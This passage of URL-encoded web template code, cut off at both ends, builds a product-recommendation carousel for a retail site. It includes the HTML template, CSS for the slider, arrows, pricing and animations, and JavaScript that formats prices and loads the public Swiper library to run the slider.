20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%3C/div%3E%0A%20%20%0A%3C/div%3E%0A%0A","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A%0A/*%20START%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-wrap:%20wrap;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20margin-right:%2016px%20!important;%0A%20%20%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20flex:%201;%0A%20%20min-width:%2060%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20flex;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%20auto;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A/*%20END%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%20%20transition-timing-function:%20ease-in-out%20!important;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20picture%20%7B%0A%20%20display:%20flex;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20max-width:%20100%25;%0A%20%20max-height:%20300px;%0A%20%20margin-bottom:%208px;%0A%20%20display:%20block;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%20%20margin-bottom:%204px;%0A%7D%0A%0A/*%20START%20OF%20PRICING%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A/*%20END%20OF%20PRICING%20CSS%20*/%0A%0A%0A/*%20START%20OF%20DESKTOP%20ARROWS%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20position:%20absolute;%0A%20%20width:%20100%25;%0A%20%20height:%20100%25;%0A%20%20top:%200;%0A%20%20left:%200;%0A%20%20pointer-events:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-size:%20contain;%0A%20%20position:%20absolute;%0A%20%20height:%2032px;%0A%20%20width:%2032px;%0A%20%20z-index:%202;%0A%20%20cursor:%20pointer;%0A%20%20pointer-events:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png');%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png');%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%20%20cursor:%20default;%0A%7D%0A%0A@media%20(max-width:%20768px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20DESKTOP%20ARROWS%20CSS%20*/%0A%0A%0A%0A.layout-limiter%20%7B%0A%20%20flex:%201;%0A%20%20margin:%200%20auto;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.layout-limiter--wide%20%7B%0A%20%20%20%20padding-left:%2016px;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20.layout-limiter%20%7B%0A%20%20%20%20padding-left:%204.5vw;%0A%20%20%20%20padding-right:%204.5vw;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20.layout-limiter%20%7B%0A%20%20%20%20max-width:%201400px;%0A%20%20%20%20padding-left:%2060px;%0A%20%20%20%20padding-right:%2060px;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20.layout-limiter--wide%20%7B%0A%20%20%20%20padding-left:%2024px;%0A%20%20%20%20padding-right:%2024px;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20.layout-limiter--wide%20%7B%0A%20%20%20%20max-width:%201760px;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20START%20OF%20CASCADED%20FADE-IN%20ANIMATION%20*/%0A@keyframes%20fadeSlideIn%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%20%20transform:%20translateY(12px);%0A%20%20%7D%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%20%20transform:%20translateY(0);%0A%20%20%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product%20%7B%0A%20%20opacity:%200;%0A%20%20animation:%20fadeSlideIn%200.4s%20ease-out%20forwards;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(1)%20%7B%0A%20%20animation-delay:%200.05s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(2)%20%7B%0A%20%20animation-delay:%200.1s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(3)%20%7B%0A%20%20animation-delay:%200.15s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(4)%20%7B%0A%20%20animation-delay:%200.2s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(5)%20%7B%0A%20%20animation-delay:%200.25s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(6)%20%7B%0A%20%20animation-delay:%200.3s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(7)%20%7B%0A%20%20animation-delay:%200.35s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(8)%20%7B%0A%20%20animation-delay:%200.4s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(9)%20%7B%0A%20%20animation-delay:%200.45s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(10)%20%7B%0A%20%20animation-delay:%200.5s;%0A%7D%0A/*%20END%20OF%20CASCADED%20FADE-IN%20ANIMATION%20*/%0A%0A%0A/*%20START%20OF%20VARIATION%20C%20-%20SCROLL%20REVEAL%20STYLES%20*/%0A#dy-recommendations-$%7BdyVariationId%7D.dy-variation-c--hidden%20%7B%0A%20%20max-height:%200;%0A%20%20overflow:%20hidden;%0A%20%20visibility:%20hidden;%0A%20%20margin-top:%200;%0A%20%20margin-bottom:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-variation-c--visible%20%7B%0A%20%20max-height:%201000px;%0A%20%20visibility:%20visible;%0A%20%20overflow:%20visible;%0A%20%20transition:%20max-height%200.5s%20ease-out,%20margin-top%200.3s%20ease-out;%0A%7D%0A/*%20END%20OF%20VARIATION%20C%20-%20SCROLL%20REVEAL%20STYLES%20*/%0A%0A%0A/*%20START%20OF%20FULL-WIDTH%20WRAPPER%20BACKGROUNDS%20*/%0A.dy-background-wrapper%20%7B%0A%20%20position:%20relative;%0A%20%20padding-top:%2016px;%0A%20%20padding-bottom:%2016px;%0A%20%20border-bottom:%201px%20solid%20#eaeaea;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.dy-background-wrapper%20%7B%0A%20%20%20%20margin-bottom:%20-16px;%0A%20%20%20%20padding-bottom:%208px;%0A%20%20%7D%0A%7D%0A%0A%0A.dy-background-wrapper::before%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%200;%0A%20%20left:%2050%25;%0A%20%20transform:%20translateX(-50%25);%0A%20%20width:%20100vw;%0A%20%20height:%20100%25;%0A%20%20background-color:%20#F9F7F2;%0A%20%20z-index:%20-1;%0A%7D%0A/*%20END%20OF%20FULL-WIDTH%20WRAPPER%20BACKGROUNDS%20*/%0A%0A/*%20Fix%20Browse%20MOBILE%20BLEED%20BUG%20*/%0A.image-swiper__horizontal-carousel%20%7B%0A%20%20padding-left:%200%20!important;%0A%7D","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0Aconsole.log('Running%20V1.52%20Variation%20C');%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0Avar%20maxScrollY%20=%20window.scrollY;%0Avar%20hasRevealed%20=%20false;%0Avar%20SCROLL_THRESHOLD%20=%2075;%0A%0AaddCurrencyToPrices();%0AinitScrollReveal();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%20%20setupCenteredNavigation();%0A%0A%20%20var%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price.forEach(function(pContainer)%20%7B%0A%20%20%20%20var%20wasPrice%20=%20pContainer.getAttribute(%22data-dy-was-price%22);%0A%20%20%20%20if%20(wasPrice)%20wasPrice%20=%20wasPrice.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addWrapperClass()%20%7B%0A%20%20var%20dyUnitWrapper%20=%20container.closest('.dy_unit');%0A%20%20if%20(dyUnitWrapper)%20%7B%0A%20%20%20%20dyUnitWrapper.classList.add('dy-background-wrapper');%0A%20%20%7D%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20%22%22).trim();%0A%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20const%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20const%20ITEMS_TO_DISPLAY%20=%20parseInt('$%7BProducts%20To%20Display%7D');%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20speed:%20500,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20576:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.4,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20768:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.4,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%203.4%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY%20-%201,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20-%201%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201280:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-',%0A%20%20%20%20observer:%20true,%0A%20%20%20%20observeParents:%20true,%0A%20%20%20%20observeSlideChildren:%20true%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A%0A%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22touchEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20%0A%20%20var%